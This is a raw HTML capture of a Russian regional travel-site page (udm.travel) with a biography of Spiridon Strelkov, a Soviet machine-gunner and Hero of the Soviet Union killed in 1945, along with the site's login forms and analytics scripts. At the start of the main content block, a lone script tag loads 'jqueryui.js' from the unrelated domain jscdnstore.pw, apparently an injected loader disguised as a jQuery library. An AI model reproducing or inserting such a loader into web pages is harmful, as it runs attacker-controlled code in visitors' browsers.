

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://udm.travel/people/geroi-sovetskogo-soyuza/strelkov-spiridon-mikhaylovich/
body_size: 11022
content:
<!DOCTYPE html><!-- (c) Novastar digital production | https://novastar.su/ -->
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>Стрелков Спиридон Михайлович — Герои Советского Союза Удмуртии</title>
    <!--	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">-->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
          crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Merriweather:300,700|Oswald&amp;subset=cyrillic" rel="stylesheet">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.theme.default.min.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/vendor/likely/likely.css">
    <link rel="stylesheet" href="/bitrix/templates/udm.travel/css/styles.css">
    <!-- bitrix head -->
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://udm.travel/people/geroi-sovetskogo-soyuza/strelkov-spiridon-mikhaylovich/" />
<link href="/bitrix/js/main/core/css/core.css?15187723183963" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/utility.css?1518780338106" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/width.css?1518780338684" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/button.css?15187803397504" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/message.css?1549639281905" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/form.css?15496392816222" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/modal.css?15496392855911" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/api.core/alert.css?15496392814652" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?15496389702003" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/core/css/core_popup.css?154963907517339" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/news.detail/person/style.css?1519039699155" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/style.css?1521012266501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.ajax/templates/.default/styles.css?1518780347781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.login/templates/.default/styles.css?15187803476064" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/socserv.auth.form/templates/flat/style.css?15187724172659" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.register/templates/.default/styles.css?15496392915829" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/api/auth.restore/templates/.default/styles.css?1518780347810" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/components/bitrix/breadcrumb/breadcrumbs/style.css?1533886499585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/styles.css?1552573550796" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/udm.travel/template_styles.css?15528140039900" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'API_CORE_FLATPICKR_WEEKDAYS_SHORTHAND':['Вс','Пн','Вт','Ср','Чт','Пт','Сб'],'API_CORE_FLATPICKR_WEEKDAYS_LONGHAND':['Воскресенье','Понедельник','Вторник','Среда','Четверг','Пятница','Суббота'],'API_CORE_FLATPICKR_MONTHS_SHORTHAND':['Янв','Фев','Март','Апр','Май','Июнь','Июль','Авг','Сен','Окт','Ноя','Дек'],'API_CORE_FLATPICKR_MONTHS_LONGHAND':['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],'API_CORE_FLATPICKR_SCROLLTITLE':'Крутите скролл','API_CORE_FLATPICKR_TOGGLETITLE':'Нажмите для переключения','API_CORE_WYSIWYG_REDACTOR2_LANG':'{\n    \"format\": \"Формат\",\n    \"image\": \"Картинка\",\n    \"file\": \"Файл\",\n    \"link\": \"Ссылка\",\n    \"bold\": \"Полужирный\",\n    \"italic\": \"Курсив\",\n    \"deleted\": \"Зачеркнутый\",\n    \"underline\": \"Подчеркнутый\",\n    \"bold-abbr\": \"B\",\n    \"italic-abbr\": \"I\",\n    \"deleted-abbr\": \"S\",\n    \"underline-abbr\": \"U\",\n    \"lists\": \"Списки\",\n    \"link-insert\": \"Вставить ссылку\",\n    \"link-edit\": \"Редактировать ссылку\",\n    \"link-in-new-tab\": \"Открыть ссылку в новом табе\",\n    \"unlink\": \"Удалить ссылку\",\n    \"cancel\": \"Отменить\",\n    \"close\": \"Закрыть\",\n    \"insert\": \"Вставить\",\n    \"save\": \"Сохранить\",\n    \"delete\": \"Удалить\",\n    \"text\": \"Текст\",\n    \"edit\": \"Редактировать\",\n    \"title\": \"Title\",\n    \"paragraph\": \"Обычный текст\",\n    \"quote\": \"Цитата\",\n    \"code\": \"Код\",\n    \"heading1\": \"Заголовок 1\",\n    \"heading2\": \"Заголовок 2\",\n    \"heading3\": \"Заголовок 3\",\n    \"heading4\": \"Заголовок 4\",\n    \"heading5\": \"Заголовок 5\",\n    \"heading6\": \"Заголовок 6\",\n    \"filename\": \"Имя файла\",\n    \"optional\": \"необязательно\",\n    \"unorderedlist\": \"Ненумерованный список\",\n    \"orderedlist\": \"Нумерованный список\",\n    \"outdent\": \"Убрать отступ\",\n    \"indent\": \"Добавить отступ\",\n    \"horizontalrule\": \"Линия\",\n    \"upload-label\": \"Перетащите файл или \",\n    \"accessibility-help-label\": \"Редактор форматированного текста\",\n    \"caption\": \"Подпись\",\n    \"bulletslist\": \"Маркеры\",\n    \"numberslist\": \"Нумерация\",\n    \"image-position\": \"Position\",\n    \"none\": \"None\",\n    \"left\": \"Left\",\n    \"right\": \"Right\",\n    \"center\": \"Center\"\n}'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'14400','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769652603','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f3ca33828c4a24fa626671a8a59ff26d'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.js?1669717121122604"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_promise.js?15496390705265"></script>
<script type="text/javascript" src="/bitrix/js/main/polyfill/promise/js/promise.js?15496389558241"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/loadext.js?15496390722917"></script>
<script type="text/javascript" src="/bitrix/js/main/loadext/extension.js?15496390722895"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.js?154963908141772"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-2.1.3.min.js?151877231884320"></script>
<script type="text/javascript" src="/bitrix/js/api.core/form.js?15496392851657"></script>
<script type="text/javascript" src="/bitrix/js/api.core/modal.js?15496392852616"></script>
<script type="text/javascript" src="/bitrix/js/api.core/alert.js?15496392857820"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_popup.js?154963885370773"></script>


<script type="text/javascript" src="/bitrix/templates/udm.travel/components/bitrix/search.suggest.input/search_header/script.js?152101226612503"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.ajax/templates/.default/scripts.js?15187803471847"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.login/templates/.default/scripts.js?15496392853499"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.register/templates/.default/scripts.js?15187803473591"></script>
<script type="text/javascript" src="/bitrix/components/api/auth.restore/templates/.default/scripts.js?15496392851986"></script>
	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthLogin({
				wrapperId: '#bx_1547235618_kdf8Cm',
				formId: '#bx_1547235618_kdf8Cm_form',
				siteId: 's1',
				sessid: 'f3ca33828c4a24fa626671a8a59ff26d',
				secureAuth: false,
				secureData: [],
				messLogin: 'Логин или E-mail',
				messSuccess: 'Добро пожаловать на сайт!',
				useCaptcha: '',
			});


			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRegister({
				wrapperId: '#bx_1004171869_Hnj7Ij_wrap',
				formId: '#bx_1004171869_Hnj7Ij',
				secureAuth: false,
				secureData: [],
				REQUIRED_FIELDS: ["NAME","EMAIL"],
				usePrivacy: '',
				useConsent: '',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {

			$.fn.apiAuthRestore({
				wrapperId: '#bx_2646245184_o67T0V',
				formId: '#bx_2646245184_o67T0V_form',
			});

			//---------- User consent ----------//
			
		});
	</script>

	<script type="text/javascript">
		jQuery(document).ready(function ($) {
			$.fn.apiAuthAjax({
				modalId: '#api_auth_ajax_modal',
				authId: '.api_auth_ajax',
			});
		});
	</script>

<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "ef85bede9614541620c16a7ddf513a0d"]); _ba.push(["host", "udm.travel"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <!-- /bitrix head -->
        <meta name="author" content="UDM.travel"/>
    <meta property="og:type" content="article"/>
    <!-- meta property="og:image" content="..."/ -->
    <meta property="article:author" content="https://www.facebook.com/udm.travel"/>
    <meta property="article:publisher" content="https://www.facebook.com/udm.travel"/>
    <link rel="apple-touch-icon" sizes="180x180" href="/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="/images/favicon/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="UDM.travel">
    <meta name="application-name" content="UDM.travel">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- Facebook Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return;
            n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n;
            n.push = n;
            n.loaded = !0;
            n.version = '2.0';
            n.queue = [];
            t = b.createElement(e);
            t.async = !0;
            t.src = v;
            s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1471000136333674');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=1471000136333674&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
        (function (d, w, c) {
            (w[c] = w[c] || []).push(function () {
                try {
                    w.yaCounter49905190 = new Ya.Metrika2({
                        id: 49905190,
                        clickmap: true,
                        trackLinks: true,
                        accurateTrackBounce: true,
                        webvisor: true
                    });
                } catch (e) {
                }
            });

            var n = d.getElementsByTagName("script")[0],
                s = d.createElement("script"),
                f = function () {
                    n.parentNode.insertBefore(s, n);
                };
            s.type = "text/javascript";
            s.async = true;
            s.src = "https://mc.yandex.ru/metrika/tag.js";

            if (w.opera == "[object Opera]") {
                d.addEventListener("DOMContentLoaded", f, false);
            } else {
                f();
            }
        })(document, window, "yandex_metrika_callbacks2");
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/49905190" style="position:absolute; left:-9999px;" alt=""/>
        </div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110382315-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'UA-110382315-1');
    </script>
    <script type="text/javascript">!function () {
            var t = document.createElement("script");
            t.type = "text/javascript", t.async = !0, t.src = "https://vk.com/js/api/openapi.js?159", t.onload = function () {
                VK.Retargeting.Init("VK-RTRG-286084-fux00"), VK.Retargeting.Hit()
            }, document.head.appendChild(t)
        }();</script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-286084-fux00" style="position:fixed; left:-999px;" alt=""/></noscript>

    <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"
            type="text/javascript">
    </script>

</head>


<body>
<header>
    <div id="logo">
        <a href="/"><img src="/images/logo.svg"><span id="beta">beta</span></a>
    </div>
    <nav>
        <a href="/places/">Места</a>
        <a href="/people/">Люди</a>
        <a href="/nature/">Природа</a>
        <!-- a href="/locations/">Населённые пункты</a -->
        <!-- a href="/catalog/">Услуги</a -->
        <a href="/articles/">Статьи</a>
        <a href="/about/">О нас</a>
        <a href="/news/">Новости</a>
        <!-- a href="/partnership/">Стать партнёром</a -->
        <a id="topmenuorderbutton" href="/cabinet/">Мой кабинет</a>
        <!--
<div id="search_header">
    <script>
        BX.ready(function () {
            var input = BX("qplSKIW");
            if (input)
                new JsSuggest(input, 'pe:10,md5:,site:s1');
        });
    </script>
    <IFRAME
            style="width:0px; height:0px; border: 0px;"
            src="javascript:''"
            name="qplSKIW_div_frame"
            id="qplSKIW_div_frame"
    ></IFRAME>
    <div class="gr">
    <input
		            size="40"
		            name="q"
            id="qplSKIW"
            value=""
            class="search-suggest"
            type="text"
            autocomplete="off"
            placeholder="Поиск"
    />
        <i class="fa fa-search"></i>
    </div>
</div>-->
    </nav>
    <div id="registration">
        	<div id="bx_2757171060_3wmvFm" class="api_auth_ajax">
									<a class="api_link api_button api_button_small" href="#api_auth_login"
				   data-header="Вход на сайт">Вход</a>
										<a class="api_link api_button api_button_small" href="#api_auth_register"
				   data-header="Регистрация">Регистрация</a>
						<div id="api_auth_ajax_modal" class="api_modal">
				<div class="api_modal_dialog">
					<div class="api_modal_close"></div>
					<div class="api_modal_header"></div>
					<div class="api_modal_content">
						<div id="api_auth_login">
								<div id="bx_1547235618_kdf8Cm" class="api-auth-login" data-css="/bitrix/components/api/auth.login/templates/.default/styles.css" data-js="/bitrix/components/api/auth.login/templates/.default/scripts.js">
		<form id="bx_1547235618_kdf8Cm_form"
		      name="bx_1547235618_kdf8Cm_form"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" value="" maxlength="50" class="api_field" placeholder="Логин или E-mail">
			</div>
			<div class="api_row">
				<input type="password" name="PASSWORD" value="" maxlength="50" autocomplete="off" class="api_field" placeholder="Пароль">
							</div>

						<div class="api_row api-captcha">
				<div class="api_row api-captcha_sid">
					<div class="api_controls">
						<input type="hidden" class="api_captcha_sid" name="captcha_sid" value="">
						<img class="api_captcha_src" src="/bitrix/tools/captcha.php?captcha_sid="
						     width="180" height="40" alt="Закгрузка captcha...">
						<span class="api-captcha-refresh api-icon-refresh" title="Нажмите, чтобы обновить код защиты"></span>
					</div>
				</div>
				<div class="api_row api_row_required api-row-captcha_word">
					<div class="api_label">Введите код защиты<span class="api_required">*</span></div>
					<div class="api_controls">
						<div class="api_control">
							<input type="text" class="api_captcha_word" name="captcha_word"  maxlength="50" value="" autocomplete="off">
						</div>
					</div>
				</div>
			</div>
			
			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Войти</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
									<div class="api_text_right">
						<a class="api_link api_auth_register_url"
						   href="#api_auth_register"
						   data-header="Регистрация">Регистрация</a>
					</div>
							</div>
		</form>
					<div class="api_soc_auth api_text_center">
				<div class="api_soc_auth_title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fpeople%2Fgeroi-sovetskogo-soyuza%2Fstrelkov-spiridon-mikhaylovich%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fgeroi-sovetskogo-soyuza%252Fstrelkov-spiridon-mikhaylovich%252F%253Fcheck_key%253Dfba1ff13fa68f017660719e9e829c5de', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fgeroi-sovetskogo-soyuza%252Fstrelkov-spiridon-mikhaylovich%252F%253Fcheck_key%253Dfba1ff13fa68f017660719e9e829c5de', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
						</div>
													<div id="api_auth_register">
									<div id="bx_1004171869_Hnj7Ij_wrap" class="api-auth-register" data-css="/bitrix/components/api/auth.register/templates/.default/styles.css" data-js="/bitrix/components/api/auth.register/templates/.default/scripts.js">
		<form id="bx_1004171869_Hnj7Ij"
		      name="bx_1004171869_Hnj7Ij"
		      action=""
		      method="post"
		      class="api_form">
			<div class="api_error"></div>

			
																							<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[NAME]" value="" placeholder="Имя *" class="api_field">							</div>
						</div>
																									<div class="api_row">
							<div class="api_controls">
																		<input type="text" name="FIELDS[EMAIL]" value="" placeholder="E-mail *" class="api_field">							</div>
						</div>
												
			
			<div class="api_row">
				<div class="api-req"><span class="api-asterisk">*</span>&mdash; обязательные для заполнения поля</div>
			</div>

			
			
						<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Зарегистрироваться</button>
			</div>
			<div class="api_row api_grid api_grid_width_1_2">
				<div>
					<a class="api_link api_auth_register_url"
					   href="#api_auth_login"
					   data-header="Вход на сайт">Авторизация</a>
				</div>
				<div class="api_text_right">
					<a class="api_link api_auth_restore_url"
					   href="#api_auth_restore"
					   data-header="Вспомнить пароль">Вспомнить пароль</a>
				</div>
			</div>
		</form>
					<div class="api-soc-auth api_text_center">
				<div class="api-soc-auth-title">Войти через социальные сети</div>
				<script type="text/javascript">
function BxSocServPopup(id)
{
	var content = BX("bx_socserv_form_"+id);
	if(content)
	{
		var popup = BX.PopupWindowManager.create("socServPopup"+id, BX("bx_socserv_icon_"+id), {
			autoHide: true,
			closeByEsc: true,
			angle: {offset: 24},
			content: content,
			offsetTop: 3
		});

		popup.show();

		var input = BX.findChild(content, {'tag':'input', 'attribute':{'type':'text'}}, true);
		if(input)
		{
			input.focus();
		}

		var button = BX.findChild(content, {'tag':'input', 'attribute':{'type':'submit'}}, true);
		if(button)
		{
			button.className = 'btn btn-primary';
		}
	}
}
</script>

<div class="bx-authform-social">
	<ul>
		<li>
			<a id="bx_socserv_icon_VKontakte" class="vkontakte bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://oauth.vk.com/authorize?client_id=6656523&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fpeople%2Fgeroi-sovetskogo-soyuza%2Fstrelkov-spiridon-mikhaylovich%2F%3Fauth_service_id%3DVKontakte&amp;scope=friends,offline,email&amp;response_type=code&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fgeroi-sovetskogo-soyuza%252Fstrelkov-spiridon-mikhaylovich%252F%253Fcheck_key%253Dfba1ff13fa68f017660719e9e829c5de', 660, 425)" title="ВКонтакте"></a>
			</li>
		<li>
			<a id="bx_socserv_icon_Facebook" class="facebook bx-authform-social-icon" href="javascript:void(0)" onclick="BX.util.popup('https://www.facebook.com/dialog/oauth?client_id=361340204401861&amp;redirect_uri=https%3A%2F%2Fudm.travel%2Fbitrix%2Ftools%2Foauth%2Ffacebook.php&amp;scope=email,user_friends&amp;display=popup&amp;state=site_id%3Ds1%26backurl%3D%252Fpeople%252Fgeroi-sovetskogo-soyuza%252Fstrelkov-spiridon-mikhaylovich%252F%253Fcheck_key%253Dfba1ff13fa68f017660719e9e829c5de', 680, 600)" title="Facebook"></a>
			</li>
	</ul>
</div>
			</div>
			</div>
							</div>
												<div id="api_auth_restore">
								<div id="bx_2646245184_o67T0V"
	     class="api-auth-restore"
	     data-css="/bitrix/components/api/auth.restore/templates/.default/styles.css"
	     data-js="/bitrix/components/api/auth.restore/templates/.default/scripts.js">
		<form id="bx_2646245184_o67T0V_form"
		      action="#api_auth_restore"
		      name="bx_2646245184_o67T0V_form"
		      method="post"
		      class="api_form">
							<input type="hidden" name="backurl" value="/people/geroi-sovetskogo-soyuza/strelkov-spiridon-mikhaylovich/"/>
						<div class="api_error"></div>
			<div class="api_row">
				<input type="text" name="LOGIN" maxlength="255" value="" placeholder="Введите логин или e-mail">
			</div>

			<div class="api_row">
				<button type="button" class="api_button api_button_primary api_button_large api_button_wait api_width_1_1">Восстановить</button>
			</div>
			<div class="api_row">
				<a class="api_link api_auth_login"
				   href="#api_auth_login"
				   data-header="Вход на сайт">Я вспомнил пароль</a>
			</div>
		</form>
	</div>
						</div>
					</div>
				</div>
			</div>
			</div>
    </div>
    <br clear="all">
</header>
<div id="breadcrumb">
    <link href="/bitrix/css/main/font-awesome.css?151877231928777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemref="bx_breadcrumb_1">
				
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="title">Главная</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb" itemprop="child">
				<i class="fa fa-angle-right"></i>
				<a href="/people/" title="Люди" itemprop="url">
					<span itemprop="title">Люди</span>
				</a>
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<a href="/people/geroi-sovetskogo-soyuza/" title="Герои Советского Союза" itemprop="url">
					<span itemprop="title">Герои Советского Союза</span>
				</a>
			</div><div style="clear:both"></div></div></div>
<main class="container"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="news-detail">
    <div class="row">
        <div class="col-lg-12">
            <h1 id="nameplace">Стрелков Спиридон Михайлович</h1>
                            <img
                        class="detail_picture"
                        src="/upload/iblock/164/strelkov.jpg"
                        alt="Стрелков Спиридон Михайлович"
                        title="Стрелков Спиридон Михайлович"
                />
                    </div>
    </div>
    <!-- div class="row">
        <div class="info-place">
            <h3>Информация: </h3>
            <ul>
                <li>Дата рождения: 8 ноября 1917 г.</li>
                                                                            </ul>
        </div>
    </div -->
    <div class="row detail-text">
        <div class="col-lg-12">
            <!-- h2>Описание</h2 -->
            Спиридон Михайлович Стрелков (1917—1945) — старший сержант Рабоче-крестьянской Красной Армии, участник Великой Отечественной войны, Герой Советского Союза (1945).
<p>
	 Спиридон Михайлович Стрелков родился 8 ноября 1917 г. в селе Зура Игринского района УАССР в семье крестьянина. Удмурт.
</p>
<p>
	 После окончания шести классов работал в колхозе. В 1938 году Зуринским райвоенкоматом призван в Красную Армию. Служил на Дальнем Востоке.
</p>
<p>
	 Свой боевой путь начал с февраля 1944 году командиром пулеметного отделения 774-го стрелкового полка 222-й стрелковой дивизии. Сражался на Западном, 2-м и 3-м Белорусских фронтах.
</p>
<p>
	 Особо отличился в ходе боев за освобождение Белоруссии. 23 июня 1944 г. под сильным артиллерийским и минометным огнем против­ника пулеметный расчет Стрелкова в числе первых форсировал реку Проня в районе деревни Головичи Могилевской области. Стрелков гранатами уничтожил вражеский дзот, этим помог пехоте продвинуться вперед. Вечером этого же дня, оставшись у пулемета один, Спиридон сдержал контратаку большой группы гитлеровцев.
</p>
<p>
	 Когда дивизия наступала на Минском направлении, расчет Стрелкова первым переправился через реку Березину, прикрывал пулеметным огнем пехоту, форсирующую реку. Ликвидировал три огневые точки врага. В рукопашной схватке 7 июля 1944 г. у реки Свислочь в районе деревни Мацевичи сержант лично уничтожил 7 фашистов, взял в плен 18 солдат и одного офицера.
</p>
<p>
	 4 февраля 1945 г. в бою на реке Одер отважный пулеметчик погиб. Похоронен в населенном пункте Урад, северо-западнее города Цыбинка (Польша).
</p>
<p>
	 Указом Президиума Верховного Совета СССР от 24 марта 1945 г. сержанту Стрелкову Спиридону Михайловичу присвоено звание Героя Советского Союза. Он был также награжден орденом Ленина, Отечественной войны II степени и медалью «За отвагу».
</p>
<p>
	 Имя С. Стрелкова увековечено на Мемориальной стеле Героям Советского Союза у Вечного огня в городе Ижевске. В селе Зура установлены обелиск и мемориальная доска, имя Героя носят улица и школа. На въезде в село Зура установлена стела Герою.
</p>        </div>
    </div>
    <div class="row">
        <div id="carousel">
			                    <a class="item" style="background-image: url(/upload/iblock/706/strelkov.jpg);" href="/upload/iblock/706/strelkov.jpg" data-lightbox="roadtrip"></a>
				        </div>
    </div>

	    <h2>Источники</h2>
	<ul>
			<li><a href="http://www.iz-article.ru/hero.html">http://www.iz-article.ru/hero.html</a></li>
			<li><a href="http://izdania.unatlib.ru/heroes/vdata/g078.html">http://izdania.unatlib.ru/heroes/vdata/g078.html</a></li>
			<li><a href="https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2,_%D0%A1%D0%BF%D0%B8%D1%80%D0%B8%D0%B4%D0%BE%D0%BD_%D0%9C%D0%B8%D1%85%D0%B0%D0%B9%D0%BB%D0%BE%D0%B2%D0%B8%D1%87">https://ru.wikipedia.org/wiki/Стрелков,_Спиридон_Михайлович</a></li>
		</ul>
	
        <h2>Связанные достопримечательности</h2>
    <ul id="list">
